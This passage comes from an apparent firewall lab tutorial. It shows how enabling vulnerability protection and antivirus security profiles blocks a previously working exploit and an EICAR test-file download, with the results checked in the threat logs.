
Next we need to enable the Vulnerability Protection Profile, for simplicity we will use the predefined ‘strict’ profile, which already covers the CVE that we wanted to protect against
Finally just enable the Profile in the Security Policy
Now if we launch the attack again, we will get error Connection Reset
On the Threats Logs, we can see the exploit being detected and blocked by the firewall, completely preventing the attack from taking place

Antivirus
Antivirus security profile inspects traffic for known malware—such as viruses, worms, and trojans—by scanning files and content in protocols like HTTP, SMTP, FTP, and SMB. It uses signature-based detection and automatically blocks or logs infected content to prevent malware from entering or spreading within the network.

To simulate a malware download event, we will host an EICAR malware test file on the port 80 on the outside network
On the client side inside the network, without any Anti Virus protection we can freely access & download this malware

Now lets enable Anti Virus, we will use the default profile because it already covers the protocols that we want to test
Then just enable it on the Security Profile

Now if we try to download the malware again, we will get a connetion reset preventing it to take place


On the Threats Logs, the malware is detected as a type of ‘virus’ and rightfully blocked from traversing into the inside network